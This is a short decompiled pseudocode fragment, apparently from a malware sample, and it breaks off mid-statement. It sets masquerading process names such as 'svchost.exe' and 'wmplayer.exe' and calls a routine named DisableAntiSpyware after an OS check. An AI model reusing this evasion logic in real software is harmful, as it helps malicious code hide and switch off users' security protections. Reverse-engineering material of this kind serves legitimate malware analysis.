 sub_401082();
if ( v7 <= 0 )
sub_472656(1, 67182734, (LPCSTR)0x214);
v95 = v6;
if ( *v6 )
free(*(LPVOID *)v95);
*(_DWORD *)v95 = "wmplayer.exe";
v8 = dword_636D0C;
sub_401082();
if ( v9 <= 1 )
sub_472656(1, 67182734, (LPCSTR)0x257);
v95 = v8 + 1;
if ( v8[1] )
free(*(LPVOID *)v95);
*(_DWORD *)v95 = "svchost.exe";
v10 = dword_636D0C;
sub_401082();
if ( v11 <= 3 )
sub_472656(1, 67182734, (LPCSTR)0x29B);
v95 = v10 + 3;
if ( v10[3] )
free(*(LPVOID *)v95);
*(_DWORD *)v95 = "WindowsMediaPlayer";
v12 = dword_636D0C;
sub_401082();
if ( v13 <= 4 )
sub_472656(1, 67182734, (LPCSTR)0x2DE);
v95 = v12 + 4;
if ( v12[4] )
free(*(LPVOID *)v95);
*(_DWORD *)v95 = "SJWJ2.exe";
v95 = 0;
lpMem = 0;
v93 = 0;
v92 = 0;
v91 = 0;
v90 = (LPVOID)sub_405154(&v91, 0, &v92, 0, 0, 1, 0, 0, 0, 0, 0, 0);
v78 = v90;
if ( dword_636D2C )
free(dword_636D2C);
dword_636D2C = v78;
v14 = 0;
if ( strcmp(v78, "Windows XP") )
{
v93 = (LPVOID)sub_406536();
if ( v93 == (LPVOID)1 )
v14 = 1;
}
if ( v14 )
call_DisableAntiSpyware(0, 1);
v95 = (LPVOID)sub_406A78();
lpMem = (LPVOID)call_e_funcptr(2);
if ( v95 )
free(v95);
v93 = (LPVOID)string_append((char)lpMem);
if ( lpMem )